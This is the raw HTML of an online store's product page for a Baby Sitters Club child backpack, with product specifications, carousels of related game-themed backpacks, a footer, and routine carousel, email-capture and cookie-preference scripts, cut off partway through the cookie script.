  <p><span style="font-family: verdana, geneva; font-size: small;">The Baby Sitters Club Backpack Rucksack. The child-size backpack is perfect for toddlers going to preschool or play dates.The adjustable padded shoulder straps offer support and reduce kids shoulder load burden.</span></p><br>Size Inches: 12x8x16.5   (Width x Depth x Height)<br><br>Size cm: 30x20x42 (Width x Depth x Height)<br><br> Volume: 27L<br><br>Fabric: 100% Polyester Oxford Cloth<br><br>Weight: 460g<br><br>If you're interested in customization or making your own backpack, please click the DIY icon at the top of our site.  </div>
  </div>
       </div>
</div>
</div>
<div class="slider-container product_description_diy case_specs">
	<div class="slider-container-child">
<div class="description_dv desc1"> 
   </div>
</div>
</div>
  <div class="slider-container firstslideronproductpage">
 <div class="slider-container-child">
   <div class="description_dv relatedsection">
  

<div class="htitle ppage">More Backpacks </div>
  

<div class="block block-related">
     <ul class="top-products owl-carousel owl-carousel-new  more_product_list" id="block-related">
  			  <li>  
			   				   
				      <span class="customizable">  </span>
			      	     				 <a href="https://www.shirtchic.com/backpacks/brawlhalla-koji-school-backpack"   class="product-image">
					  <img src="https://www.shirtchic.com/media/catalog/product/cache/1/thumbnail/225x/9df78eab33525d08d6e5fb8d27136e95/i/m/image_image_bp-diy-brawlhalla-koji.jpg"  alt="Brawlhalla Koji School Backpack" />
					  
				  </a>

			 
				 <h2 class="product-name"><a href="https://www.shirtchic.com/backpacks/brawlhalla-koji-school-backpack" title="Brawlhalla Koji School Backpack">Brawlhalla Koji School Backpack</a></h2>
							
				<span class="homeprice">   $31.49 </span>
						   
			</li>
  			  <li>  
			   				   
				      <span class="customizable">  </span>
			      	     				 <a href="https://www.shirtchic.com/backpacks/sozzy-kids-children-toddler-corduroy-animal-backpack-owl"   class="product-image">
					  <img src="https://www.shirtchic.com/media/catalog/product/cache/1/thumbnail/225x/9df78eab33525d08d6e5fb8d27136e95/i/m/image_image_image_bp-kids-soz-owl-2.jpg"  alt="Sozzy Kids Children Toddler Corduroy Animal Backpack - Owl" />
					  
				  </a>

			 
				 <h2 class="product-name"><a href="https://www.shirtchic.com/backpacks/sozzy-kids-children-toddler-corduroy-animal-backpack-owl" title="Sozzy Kids Children Toddler Corduroy Animal Backpack - Owl">Sozzy Kids Children Toddler Corduroy Ani ...</a></h2>
							
				<span class="homeprice">   $29.87 </span>
						   
			</li>
  			  <li>  
			   				   
				      <span class="customizable">  </span>
			      	     				 <a href="https://www.shirtchic.com/backpacks/league-of-legends-sona-school-backpack"   class="product-image">
					  <img src="https://www.shirtchic.com/media/catalog/product/cache/1/thumbnail/225x/9df78eab33525d08d6e5fb8d27136e95/i/m/image_898386_1.jpg"  alt="League Of Legends Sona School Backpack" />
					  
				  </a>

			 
				 <h2 class="product-name"><a href="https://www.shirtchic.com/backpacks/league-of-legends-sona-school-backpack" title="League Of Legends Sona School Backpack">League Of Legends Sona School Backpack</a></h2>
							
				<span class="homeprice">   $31.49 </span>
						   
			</li>
  			  <li>  
			   				   
				      <span class="customizable">  </span>
			      	     				 <a href="https://www.shirtchic.com/backpacks/super-smash-bros-ultimate-pac-man-school-backpack"   class="product-image">
					  <img src="https://www.shirtchic.com/media/catalog/product/cache/1/thumbnail/225x/9df78eab33525d08d6e5fb8d27136e95/i/m/image_897897.jpg"  alt="Super Smash Bros Ultimate Pac-Man School Backpack" />
					  
				  </a>

			 
				 <h2 class="product-name"><a href="https://www.shirtchic.com/backpacks/super-smash-bros-ultimate-pac-man-school-backpack" title="Super Smash Bros Ultimate Pac-Man School Backpack">Super Smash Bros Ultimate Pac-Man School ...</a></h2>
							
				<span class="homeprice">   $31.49 </span>
						   
			</li>
  			  <li>  
			   				   
				      <span class="customizable">  </span>
			      	     				 <a href="https://www.shirtchic.com/backpacks/world-of-warcraft-rexxar-school-backpack"   class="product-image">
					  <img src="https://www.shirtchic.com/media/catalog/product/cache/1/thumbnail/225x/9df78eab33525d08d6e5fb8d27136e95/i/m/image_898759.jpg"  alt="World Of Warcraft Rexxar School Backpack" />
					  
				  </a>

			 
				 <h2 class="product-name"><a href="https://www.shirtchic.com/backpacks/world-of-warcraft-rexxar-school-backpack" title="World Of Warcraft Rexxar School Backpack">World Of Warcraft Rexxar School Backpack</a></h2>
							
				<span class="homeprice">   $31.49 </span>
						   
			</li>
    </ul>
  </div> 

</div>
<script>
jQuery("#block-related").owlCarousel({
	 margin: 10, loop:true,
	responsive : {
	  0 : {
		items: 2,
		loop: true,
		smartSpeed: 700,
		nav: true,
		navText: ["<img alt='Previous' src='/skin/frontend/rwd/default/images/Icon-left.png'>","<img alt='Next'  src='/skin/frontend/rwd/default/images/Icon-right.png'>"]
	   },
	   550 : {
        items: 3,
		nav: true,
		navText: ["<img alt='Previous' src='/skin/frontend/rwd/default/images/Icon-left.png'>","<img alt='Next'  src='/skin/frontend/rwd/default/images/Icon-right.png'>"]
      },
      // breakpoint from 768 up
       768 : {
        items: 4,
		nav: true,
		 navText: ["<img alt='Previous' src='/skin/frontend/rwd/default/images/Icon-left.png'>","<img alt='Next'  src='/skin/frontend/rwd/default/images/Icon-right.png'>"]
      },
	  900 : {
        items: 5,
		nav: true,
		 navText: ["<img alt='Previous' src='/skin/frontend/rwd/default/images/Icon-left.png'>","<img alt='Next'  src='/skin/frontend/rwd/default/images/Icon-right.png'>"]
      }
	  }
	});
		 jQuery(window).one('scroll',function() {
  jQuery.ajax({
			url: "/imageupdater/index/moreCasesloading",
			type: "POST",
			 data: {
            category: '140' },
		    success: function(response){
				 jQuery("ul.more_product_list").replaceWith(response);
				  jQuery("#block-related").owlCarousel({
						 margin: 10, loop:true,
						responsive : {
						  0 : {
							items: 2,
							loop: true,
							smartSpeed: 700,
							nav: true,
							navText: ["<img alt='Previous' src='/skin/frontend/rwd/default/images/Icon-left.png'>","<img  alt='Next'  src='/skin/frontend/rwd/default/images/Icon-right.png'>"]
						   },
						   550 : {
							items: 3,
							nav: true,
							navText: ["<img alt='Previous' src='/skin/frontend/rwd/default/images/Icon-left.png'>","<img  alt='Next'  src='/skin/frontend/rwd/default/images/Icon-right.png'>"]
						  },
						  // breakpoint from 768 up
						   768 : {
							items: 4,
							nav: true,
							 navText: ["<img alt='Previous' src='/skin/frontend/rwd/default/images/Icon-left.png'>","<img  alt='Next'  src='/skin/frontend/rwd/default/images/Icon-right.png'>"]
						  },
						  900 : {
							items: 5,
							nav: true,
							 navText: ["<img alt='Previous' src='/skin/frontend/rwd/default/images/Icon-left.png'>","<img  alt='Next'  src='/skin/frontend/rwd/default/images/Icon-right.png'>"]
						  }
						  }
						});
			}
		});
});
 </script>
 
   </div>
    </div>
  <div class="slider-container">
  <div class="slider-container-child">
   
  
<div class="description_dv desc4"> 
<div class="htitle ppage">You Might Also Like</div>
  
 
<div class="box-collateral box-up-sell">
   <ul class="top-products owl-carousel  owl-carousel-new you_might_like_list" id="upsell-product-table">	 
  			  <li>  
			  	   				   
				      <span class="customizable">  </span>
			      	     				 <a href="https://www.shirtchic.com/backpacks/disgaea-4-a-promise-unforgotten-vulcanus-school-backpack"   class="product-image">
					  <img src="https://www.shirtchic.com/media/catalog/product/cache/1/thumbnail/225x/9df78eab33525d08d6e5fb8d27136e95/i/m/image_898465.jpg"  alt="Disgaea 4 A Promise Unforgotten Vulcanus School Backpack" />
					  
				  </a>
			
			 
			   <h2 class="product-name"><a href="https://www.shirtchic.com/backpacks/disgaea-4-a-promise-unforgotten-vulcanus-school-backpack" title="Disgaea 4 A Promise Unforgotten Vulcanus School Backpack">Disgaea 4 A Promise Unforgotten Vulcanus ...</a></h2>
							
				<span class="homeprice">   $31.49 </span>
						   
			</li>
  			  <li>  
			  	   				   
				      <span class="customizable">  </span>
			      	     				 <a href="https://www.shirtchic.com/backpacks/pokemon-torterra-school-backpack"   class="product-image">
					  <img src="https://www.shirtchic.com/media/catalog/product/cache/1/thumbnail/225x/9df78eab33525d08d6e5fb8d27136e95/i/m/image_bp-diy-poke-torterra.jpg"  alt="Pokemon Torterra School Backpack" />
					  
				  </a>
			
			 
			   <h2 class="product-name"><a href="https://www.shirtchic.com/backpacks/pokemon-torterra-school-backpack" title="Pokemon Torterra School Backpack">Pokemon Torterra School Backpack</a></h2>
							
				<span class="homeprice">   $31.49 </span>
						   
			</li>
  			  <li>  
			  	   				   
				      <span class="customizable">  </span>
			      	     				 <a href="https://www.shirtchic.com/backpacks/pokemon-bastiodon-school-backpack"   class="product-image">
					  <img src="https://www.shirtchic.com/media/catalog/product/cache/1/thumbnail/225x/9df78eab33525d08d6e5fb8d27136e95/i/m/image_bp-diy-poke-bastiodon.jpg"  alt="Pokemon Bastiodon School Backpack" />
					  
				  </a>
			
			 
			   <h2 class="product-name"><a href="https://www.shirtchic.com/backpacks/pokemon-bastiodon-school-backpack" title="Pokemon Bastiodon School Backpack">Pokemon Bastiodon School Backpack</a></h2>
							
				<span class="homeprice">   $31.49 </span>
						   
			</li>
  			  <li>  
			  	   				   
				      <span class="customizable">  </span>
			      	     				 <a href="https://www.shirtchic.com/backpacks/rise-of-the-teenage-mutant-ninja-turtles-characters-school-backpack"   class="product-image">
					  <img src="https://www.shirtchic.com/media/catalog/product/cache/1/thumbnail/225x/9df78eab33525d08d6e5fb8d27136e95/i/m/image_image_bp-diy-rtmnt-char.jpg"  alt="Rise of the Teenage Mutant Ninja Turtles Characters School Backpack" />
					  
				  </a>
			
			 
			   <h2 class="product-name"><a href="https://www.shirtchic.com/backpacks/rise-of-the-teenage-mutant-ninja-turtles-characters-school-backpack" title="Rise of the Teenage Mutant Ninja Turtles Characters School Backpack">Rise of the Teenage Mutant Ninja Turtles ...</a></h2>
							
				<span class="homeprice">   $31.49 </span>
						   
			</li>
  			  <li>  
			  	   				   
				      <span class="customizable">  </span>
			      	     				 <a href="https://www.shirtchic.com/backpacks/call-of-duty-infinite-warfare-school-backpack"   class="product-image">
					  <img src="https://www.shirtchic.com/media/catalog/product/cache/1/thumbnail/225x/9df78eab33525d08d6e5fb8d27136e95/i/m/image_898126.jpg"  alt="Call of Duty Infinite Warfare School Backpack" />
					  
				  </a>
			
			 
			   <h2 class="product-name"><a href="https://www.shirtchic.com/backpacks/call-of-duty-infinite-warfare-school-backpack" title="Call of Duty Infinite Warfare School Backpack">Call of Duty Infinite Warfare School Bac ...</a></h2>
							
				<span class="homeprice">   $31.49 </span>
						   
			</li>
    </ul>
  </div> 
</div> 
 <script>
jQuery("#upsell-product-table").owlCarousel({
	 margin: 10, loop:true,
responsive : { 
	 0 : {
		items: 2,
		loop: true,
		smartSpeed: 700,
		nav: true,
		navText: ["<img alt='Previous' src='/skin/frontend/rwd/default/images/Icon-left.png'>","<img alt='Next' src='/skin/frontend/rwd/default/images/Icon-right.png'>"]
	   },
	   550 : {
        items: 3,
		nav: true,
		navText: ["<img alt='Previous' src='/skin/frontend/rwd/default/images/Icon-left.png'>","<img alt='Next'  src='/skin/frontend/rwd/default/images/Icon-right.png'>"]
      },
      // breakpoint from 768 up
       768 : {
        items: 4,
		nav: true,
		 navText: ["<img alt='Previous' src='/skin/frontend/rwd/default/images/Icon-left.png'>","<img alt='Next'  src='/skin/frontend/rwd/default/images/Icon-right.png'>"]
      },
	  900 : {
        items: 5,
		nav: true,
		 navText: ["<img alt='Previous' src='/skin/frontend/rwd/default/images/Icon-left.png'>","<img alt='Next'  src='/skin/frontend/rwd/default/images/Icon-right.png'>"]
      }
	  }
	});
jQuery(window).one('scroll',function() {
    jQuery.ajax({
			url: "/imageupdater/index/mightlikeloading",
			type: "POST",
			 data: {
            category: '140' },
		    success: function(response){
				 jQuery(".you_might_like_list").replaceWith(response);
				   jQuery("#upsell-product-table").owlCarousel({
								 margin: 10, loop:true,
							responsive : { 
								 0 : {
									items: 2,
									loop: true,
									smartSpeed: 700,
									nav: true,
									navText: ["<img alt='Previous' src='/skin/frontend/rwd/default/images/Icon-left.png'>","<img alt='Next' src='/skin/frontend/rwd/default/images/Icon-right.png'>"]
								   },
								   550 : {
									items: 3,
									nav: true,
									navText: ["<img alt='Previous' src='/skin/frontend/rwd/default/images/Icon-left.png'>","<img alt='Next' src='/skin/frontend/rwd/default/images/Icon-right.png'>"]
								  },
								  // breakpoint from 768 up
								   768 : {
									items: 4,
									nav: true,
									 navText: ["<img alt='Previous' src='/skin/frontend/rwd/default/images/Icon-left.png'>","<img alt='Next' src='/skin/frontend/rwd/default/images/Icon-right.png'>"]
								  },
								  900 : {
									items: 5,
									nav: true,
									 navText: ["<img alt='Previous' src='/skin/frontend/rwd/default/images/Icon-left.png'>","<img alt='Next' src='/skin/frontend/rwd/default/images/Icon-right.png'>"]
								  }
								  }
								});
			}
		});
});	
	 
</script>  </div>
   </div>
 

        
</div>

 
 	<style>.add-to-cart-wrapper.makeitstable .row.promotions{display:none}</style>


<script>
 
window.addEventListener("DOMContentLoaded", function(){
if (jQuery(window).width() < 769 ) {
	jQuery( ".diy_additional_images.onlystandardproduct.promobilesection").show();
}
setTimeout(function(){
 jQuery( ".diy_additional_images.onlystandardproduct.promobilesection").show();
}, 2000);
/* if (jQuery(window).width() > 769 ) {
		jQuery('.product-view  .product-shop img,#wrap #image-main').on("load", function () {

	   var hhight=jQuery( ".product-view  .product-shop" ).outerHeight();
		 var wraphight=jQuery( "#wrap" ).height();
				 if(wraphight > hhight){
					var  varnhegith =  parseFloat(wraphight)+11;
			   }else{
					var varnhegith = parseFloat(hhight)+11;
				  }
				 
		  jQuery( ".diy_additional_images.onlystandardproduct.promobilesection.withoutopt" ).css("top",varnhegith+'px');
		  
		});
	}     */
	 
});
/* if (jQuery(window).width() > 769 ) {
jQuery(window).resize(function() {
	jQuery('.product-view  .product-shop img,#wrap #image-main').on("load", function () {
		 var hhight=jQuery( ".product-view  .product-shop" ).outerHeight();
		 var wraphight=jQuery( "#wrap" ).height();
				 if(wraphight > hhight){
					var  varnhegith =  parseFloat(wraphight) ;
			   }else{
					var varnhegith = parseFloat(hhight)+11;
				  }
	    jQuery( ".diy_additional_images.onlystandardproduct.promobilesection.withoutopt" ).css("top",varnhegith+'px');
	});	
	setTimeout(function(){
	 jQuery( ".diy_additional_images.onlystandardproduct.promobilesection").show();
	}, 2000);
		}); 
} */

</script>
<script>
jQuery(document).ready(function(){
  if (jQuery(window).width() < 769 ) {
		   jQuery("#additional_types.ddesktop").remove();
		   var theight = jQuery("#product-options-wrapper .price-info").height();
		 	jQuery("#product-options-wrapper .option").first().css( "margin-top", theight+'px' ); 
	   }
	   else{
		   jQuery("#additional_types.mmobile").remove();
		   
	   }
 }); 
 
 jQuery(".case_specs .collapsible").each(function(){
	jQuery(this).click(function(e){
		 e.preventDefault();
		 jQuery(this).find(".tglbtn").toggleClass("updown");
		  
		  jQuery(this).next(".content").slideToggle();
		}); 
 });
</script>
<input type="hidden" id="screensize" />
 


<script>
  jQuery(document).ready(function(){
	 if (jQuery(window).width() >= 1500 ) {
	 var pleft = jQuery(".product-shop").first().offset().left; 
	 var initsize = parseFloat(pleft) - parseFloat(parseFloat(jQuery("#imagesticky_desk").width()) + parseFloat(100));
     jQuery("#imagesticky_desk").css('left',initsize+"px");
	}
});  
jQuery(window).resize(function(){
  if (jQuery(window).width() >= 1500 ) {
	 var pleft = jQuery(".product-shop").first().offset().left; 
	 var initsize = parseFloat(pleft) - parseFloat(parseFloat(jQuery("#imagesticky_desk").width()) + parseFloat(100));
     jQuery("#imagesticky_desk").css('left',initsize+"px");
	}
});
</script>
 <script type="text/javascript">
    var adjIcons = "";
    $$('.product-name').first().insert({after: adjIcons});
</script>

<script type="text/javascript">
    var lifetime = 3600;
    var expireAt = Mage.Cookies.expires;
    if (lifetime > 0) {
        expireAt = new Date();
        expireAt.setTime(expireAt.getTime() + lifetime * 1000);
    }
    Mage.Cookies.set('external_no_cache', 1, expireAt);
</script>
                </div>
            </div>
        </div>
                <div class="footer-container">
    <div class="footer">
        <div class="footer_list">
			   <div class="footer_address">
			   <br class="mhide" /> 
			   <div class="block block-subscribe">
    
    <form action="https://www.shirtchic.com/newsletter/subscriber/new/" method="post" id="newsletter-validate-detail">
        <div class="block-content">
            <div class="form-subscribe-header">
                <label for="newsletter">Newsletter</label>
            </div>
            <div class="input-box">
               <input type="text"  placeholder="Enter your email address"  name="email" id="newsletter" title="Sign up for our newsletter" class="input-text required-entry validate-email" />
             
			                <button id="newssubmit"  type="submit" title="Join Us" class="button"><span><span>Join Us</span></span></button>
            </div>
        </div>
    </form>
    <script type="text/javascript">
    //<![CDATA[
        var newsletterSubscriberFormDetail = new VarienForm('newsletter-validate-detail');
    //]]>
    </script>
</div>
<script>
 jQuery("#newsletter-validate-detail").submit(function(e) {

    e.preventDefault(); // avoid to execute the actual submit of the form.

   var newsletterValue = jQuery('#newsletter').val();
   showPopupLogin(e);
   popupEventTracking('Create an User', 'Show form');

hideAllBlocks();
jQuery('.prpop-account-create').css('display', 'block');
popupTextsizer();
jQuery("#prpop-email_address").val(newsletterValue);
return false;
});
	 
	 
</script>			   <p><div class="form-subscribe-header">
                <label for="newsletter">Follow Us:</label>
            </div> <!--img src="{{media url="wysiwyg/SeekPng.com_white-social-media-png_3911031_1_.png"}}" width="299" / --> </p>
 
			    <ul>

<!-li class="social twitter""><!--a  aria-label="twitter" href="https://twitter.com/shirtchic" class="fa fa-twitter"--></a> </li>  
<!-li class="social facebook"><!--a aria-label="facebook" href="https://www.facebook.com/people/Shirt-Chic/100038339757304/" class="fa fa-facebook"--></a>  </li>
<!-li class="social snapchat"--><!--a href="#" class="fa fa-snapchat-ghost"--></a>  </li>
<!-li class="social youtube"--><!--a href="#" class="fa fa-youtube"--></a>  </li>
<!-li class="social insta"><!--a aria-label="Instagram" href="https://www.instagram.com/shirtchic/" class="fa fa-instagram"--></a>  </li>
<!-li class="social pinterest"><!--a  aria-label="Pinterest" href="https://www.pinterest.com/shirtchic/" class="fa fa-pinterest"--></a>  </li>
<!-li class="social linkedin"--><!--a href="#" class="fa fa-linkedin"--></a>  </li>
<!-li class="social tiktok"--><!--a href="#" class="fa fa-tiktok"--></a> </li>
</ul>
 


<script src="https://widget.reviews.io/badge-modern/dist.js"></script>
<div id="badge-160" style="max-width:160px;"></div>
<script>
    reviewsBadgeModern('badge-160', {
    store: 'www.shirtchic.com',
    primaryClr: '#000000',
    starsClr: '#000000'
    });
</script>


<style>  
.fa {  
text-align: center;
    font-size: 30px;
}  
.fa-facebook {  
  color: white;  
}  
.fa-twitter {  
  color: white;  
}  
.fa-pinterest {  
  color: white;  
}  
.fa-linkedin {  
 
  color: white;  
}  
.fa-instagram {  
 
  color: white;  
}  
.fa-youtube {  
  
  color: white;  
}  
.fa-google {  
 
  color: white;  
}  
 
.fa-tiktok {
  color: #fff;
 
}
.fa-snapchat-ghost {  
 
  color: white;  
  text-shadow: -1px 0 black, 0 1px black, 1px 0 black, 0 -1px black;  
}  
 .fa:hover {  
    opacity: 0.9;  
}  
</style>  				</div>
				<div class="footer_links">
			   <div class="footer_links link1">
									</div>
				<div class="footer_links link1">
					<br>

<div class="block-title"><strong><span><u>OUR POLICIES</u></span></strong></div><br>
<ul>

<li><a href="https://www.shirtchic.com/shipping-info/">Shipping Policy</a></li>
<li><a href="https://www.shirtchic.com/return-policy/">Return/Refund Policy</a></li>
<li><a href="https://www.shirtchic.com/terms/">Terms and Conditions</a></li>
<li><a href="https://www.shirtchic.com/privacy-policy/">Privacy Policy</a></li>
<li><a href="https://www.shirtchic.com/cookies/">Cookies Policy</a></li>
<li><a href="https://www.shirtchic.com/billing-policy/">Billing Policy</a></li>

<br>
<li><a href="https://www.shirtchic.com/about-us/">About Us</a></li>

</ul>
 				</div>
				<div class="footer_links link3">
					<br>


<div class="block-title"><strong><span><u>GET HELP</u></span></strong></div>
<ul>
<br>
<li><a href="https://www.shirtchic.com/contact/">Contact Us</a></li>
<li><a href="https://www.shirtchic.com/sales/guest/form/">Order Status</a></li>
<li><a href="https://www.shirtchic.com/customer/account">Your Account</a></li>
<br>
<li><a href="mailto:service@shirtchic.com">Email : service@shirtchic.com</a></li>
<li><a href="tel:+85251454402">Phone : +852 5145 4402</a></li>

<br>
<li><a href="https://www.shirtchic.com/contact/">Shirtex International Limited</li></a>
<li><a href="https://www.shirtchic.com/contact/">Unit 8, 18/F Lemmi Ctr</li></a>
<li><a href="https://www.shirtchic.com/contact/">50 Hoi Yuen Rd</li></a>
<li><a href="https://www.shirtchic.com/contact/">Kwun Tong, Kowloon</li></a>
<li><a href="https://www.shirtchic.com/contact/">Hong Kong</li></a>
</ul></li>
				</div>
				<!--p>View the front side</p> 
				<p>FINISHED EDITING</p --> 
				 
    </div>
</div>
    <!--address class="copyright"></address-->    
    </div>
	<div class="footer second">
        <div class="footer_list">
			    <div class="footer_links row2">
									</div>
				<div class="footer_links row3">
					<img alt="Payment Methods" src="https://www.shirtchic.com/media/wysiwyg/payment_methods.png" /> 
<br> Copyright &copy; 2025 Shirt Chic</p>					
				</div>
    </div>
</div>
    <!--address class="copyright"></address-->    
    </div>
</div>

 
<script type="text/javascript">
jQuery(document).ready(function(){
	if (jQuery(window).width() < 768 ) {
	 	jQuery(".footer_links ul").hide();
		jQuery(".block-title").click(function(){
			jQuery( this ).toggleClass("minus");
			jQuery( this ).next("ul").slideToggle();
	   });
	}
	
	/* jQuery(window).resize(function() {
		if (jQuery(window).width() < 768 ) {
		 jQuery(".footer_links ul").hide();
		jQuery(".block-title").click(function(){
			jQuery( this ).toggleClass("minus");
			jQuery( this ).next("ul").slideToggle();
	   });
	}
		}); */
});
</script>
 
	<script type="text/javascript">
jQuery(document).ready(function(){
jQuery("#filtericon").click(function(e){
	 e.preventDefault();
	  var $slider = jQuery('.col-left.sidebar.col-left-first');
   
	if (jQuery(window).width() <= 550 ) {
		 
			$slider.animate({
			  left: parseInt($slider.css('left')) == -500 ? 3  : -500
			});
	} 
	
	if (jQuery(window).width() > 551 && jQuery(window).width() < 769) {
		 if(parseInt($slider.css('left')) == 0 || parseInt($slider.css('left')) == 3 || parseInt($slider.css('left')) == ''){
			$slider.animate({
				left:  -600 
			}); 
		 } 
		  else{
			$slider.animate({
				left:  3
			}); 
		 }
			
	}
	if ( jQuery(window).width() >= 769) {
		 
			$slider.animate({
			  left: parseInt($slider.css('left')) == -600 ? 0 : -600
			});
	}
}); 
jQuery(".filter_icon_mobile,.filter_icon_desktop").on( "click", function() {
	 jQuery("#filtericon").trigger('click');
}); 

}); 
</script>
 <script type="text/javascript">
    jQuery(document).ready(function(){
		 var previousURL = document.referrer;
		  
		   setTimeout(function() {
            if(jQuery("body").hasClass('cms-home')){
              
                if (previousURL.includes('/invite/') || previousURL.includes('?inviter=')) {
                    console.log("invite");
                    jQuery(".promotions_block_header").one('click', function(event){
						 console.log("clicked");
                        event.preventDefault();
                        showPopupLogin();
						popupEventTracking('Create an User', 'Show form');
						hideAllBlocks();
						jQuery('.prpop-account-create').css('display', 'block');
						popupTextsizer();
						jQuery("#registion_block_id").hide();
						jQuery("#registion_block_id_invitation").show();
                    });
					
                    console.log("invite Close");
					jQuery(".promotions_block_header").click();
                }
            }
        }, 1000); 
		
		jQuery(".productpageregister").on('click', function(event){
						 
                        event.preventDefault();
                        showPopupLogin();
						popupEventTracking('Create an User', 'Show form');
						hideAllBlocks();
						jQuery('.prpop-account-create').css('display', 'block');
						popupTextsizer();
						jQuery("#registion_block_id").show();
						jQuery("#registion_block_id_invitation").hide();
                    });
		 jQuery(".productpagelogin").on('click', function(event){
						 
                        event.preventDefault();
                        showPopupLogin();
						jQuery(".prpop-backtologin").trigger('click'); 
						popupTextsizer();
						jQuery("#registion_block_id").show();
						jQuery("#registion_block_id_invitation").hide();
                    });
    });
</script>

                

<script type="text/javascript">
            var lookhomepage = 0;
    </script>
<script type="text/javascript">
//<![CDATA[
	var mstEmailCaptureUrl = "https://www.shirtchic.com/eml/index/capture/";
	if (typeof Prototype !== "undefined") {
		document.observe("dom:loaded", function() {
	        DataCapture.attachEvents(mstEmailCaptureUrl);
	    });
	} else if (typeof jQuery !== 'undefined') {
		$(document).ready(function() {
	        DataCapture.attachEvents(mstEmailCaptureUrl);
	    });
	}
//]]
</script>


    <style>
        #cookiePopup .sm-modal-title {
            background-color: #EEEEEE;
            color: #333333;
        }

        #cookiePopup .sm-modal-footer {
            background-color: #EEEEEE;
            color: #333333;
        }

        #cookiePopup ul.tab-header > li.active {
            background-color: #DDDDDD;
        }

        #cookiePopup ul.tab-header > li.active a {
            color: #333333;
        }

        #cookiePopup .tab-item-header {
            color: #333333;
        }

        
                #cookiePopup {
            border-color: #EEEEEE;
        }
        
                #cookiePopup .sm-modal-title {
            border-bottom-color: #CCCCCC;
        }
        
                #cookiePopup .sm-modal-footer {
            border-top-color: #CCCCCC;
        }
        
        
        
            </style>

    <div class="simple-modal cookie-popup">
        <div class="sm-modal-title">
            <div class="logo-container">
                            </div>
            <div class="title-container">
                Cookie Preferences            </div>
        </div>
        <div class="sm-modal-body">
            <div class="tab-contaner">
                <ul class="tab-header">
                                                                <li class="first active"><a href="#tab_first">Your Privacy</a></li>
                                                                                        <li class=""><a href="#tab_required_cookies">Strictly Necessary Cookies</a></li>
                                                                    <li class=""><a href="#tab_performance_cookies">Performance Cookies</a></li>
                                                                    <li class=""><a href="#tab_marketing_cookie">Marketing Cookie</a></li>
                                                                    <li class=""><a href="#tab_userdata_cookies">User Data cookie</a></li>
                                                                    <li class=""><a href="#tab_analytics_cookie">Analytics Cookie</a></li>
                                                                                        <li><a href="privacy-policy" target="_blank" class="more-info-link">More Information</a></li>
                                    </ul>
                <div class="tab-content-wrapper">
                    <form action="https://www.shirtchic.com/cookiepopup/cookies/save/" method="post" id="cookiePopupForm">
                                                                            <div class="tab-item active" id="tab_first">
                                <div class="tab-item-header">Your Privacy</div>
                                <div class="choice-description"><p>When you visit any website, it may store or retrieve information on your browser, usually in the form of cookies. This information does not usually identify you, but it does help companies to learn how their users are interacting with the site.</p>
								<p>We respect your right to privacy, so you can choose not to accept some of these cookies. Choose from the different category headers to find out more and change your default settings.</p></div>
                            </div>
                                                                                                                                    <div class="tab-item " id="tab_required_cookies">
                                <div class="tab-item-header">Strictly Necessary Cookies                                                                            <label class="required-option-text">Always Active</label>
                                                                                                            </div>
                                <div class="choice-description">These cookies are essential for the website to function and they cannot be turned off. They are usually only set in response to actions made by you on our site, such as logging in, adding items to your cart or filling in forms. If you browse our website, you accept these cookies.</div>
                                                                    <div class="choice-list-wrapper">
                                        <div class="choice-list-header">Cookies are used by</div>
                                        <ul class="choice-list">
                                                                                            <li>Magento Store</li>
                                                                                    </ul>
                                    </div>
                                                            </div>
                                                                                                            <div class="tab-item " id="tab_performance_cookies">
                                <div class="tab-item-header">Performance Cookies                                                                                                                                                            <input
                                                class="cookie-choice-check" type="checkbox" data-name="performance_cookies"
                                                                                            id="performance_cookies" name="performance_cookies"
                                            checked />
                                                                                                            </div>
                                <div class="choice-description">These cookies are essential for the website performance</div>
                                                                    <div class="choice-list-wrapper">
                                        <div class="choice-list-header">Cookies are used by</div>
                                        <ul class="choice-list">
                                                                                            <li>Magento store</li>
                                                                                    </ul>
                                    </div>
                                                            </div>
                                                                                                            <div class="tab-item " id="tab_marketing_cookie">
                                <div class="tab-item-header">Marketing Cookie                                                                                                                                                            <input
                                                class="cookie-choice-check" type="checkbox" data-name="marketing_cookie"
                                                                                            id="marketing_cookie" name="marketing_cookie"
                                            checked />
                                                                                                            </div>
                                <div class="choice-description">Marketing cookies are used to track visitors across websites. The intention is to display ads that are relevant and engaging for the individual customers and thereby more valuable for publishers and third party advertisers.</div>
                                                                    <div class="choice-list-wrapper">
                                        <div class="choice-list-header">Cookies are used by</div>
                                        <ul class="choice-list">
                                                                                            <li>Facebook Remarketing</li>
                                                                                            <li>Google Remarketing</li>
                                                                                            <li>YouTube</li>
                                                                                    </ul>
                                    </div>
                                                            </div>
                                                                                                            <div class="tab-item " id="tab_userdata_cookies">
                                <div class="tab-item-header">User Data cookie                                                                                                                                                            <input
                                                class="cookie-choice-check" type="checkbox" data-name="userdata_cookies"
                                                                                            id="userdata_cookies" name="userdata_cookies"
                                            checked />
                                                                                                            </div>
                                <div class="choice-description">This cookie gets used by Google Conversion to collect user data related to advertising to Google</div>
                                                                    <div class="choice-list-wrapper">
                                        <div class="choice-list-header">Cookies are used by</div>
                                        <ul class="choice-list">
                                                                                            <li>Google Ads Conversion Tracking</li>
                                                                                    </ul>
                                    </div>
                                                            </div>
                                                                                                            <div class="tab-item " id="tab_analytics_cookie">
                                <div class="tab-item-header">Analytics Cookie                                                                                                                                                            <input
                                                class="cookie-choice-check" type="checkbox" data-name="analytics_cookie"
                                                                                            id="analytics_cookie" name="analytics_cookie"
                                            checked />
                                                                                                            </div>
                                <div class="choice-description">This cookie gets used by Google Analytics to collect statistics to optimize site functionality, and deliver content tailored to your interests.</div>
                                                                    <div class="choice-list-wrapper">
                                        <div class="choice-list-header">Cookies are used by</div>
                                        <ul class="choice-list">
                                                                                            <li>Google Analytics</li>
                                                                                    </ul>
                                    </div>
                                                            </div>
                                                                        </form>
                </div>
            </div>
        </div>
        <div class="sm-modal-footer">&nbsp;
            <button id="cookieAllowAll" type="button" style="display: none;">Allow all</button>
            <button id="cookieSaveChoice" type="button">Save Choice</button>
        </div>
    </div>

    <script type="text/javascript">
        window.saveCookieChoice = null;
        var cookiePopupModel;

        Mage.Cookies.clear = function(name) {
            if(Mage.Cookies.get(name)){
                Mage.Cookies.set(name, '', new Date(0));
            }
        };

        function setCookieChoice() {
            var cookiesToSet = [];
            var cookiesToUnset = [];
            jQuery('input.cookie-choice-check').each(function() {
                if (jQuery(this).prop('checked')) {
                    cookiesToSet.push(jQuery(this).attr('data-name'));
                } else {
                    cookiesToUnset.push(jQuery(this).attr('data-name'));
                }
            });
            cookiesToSet.forEach(function(element) {
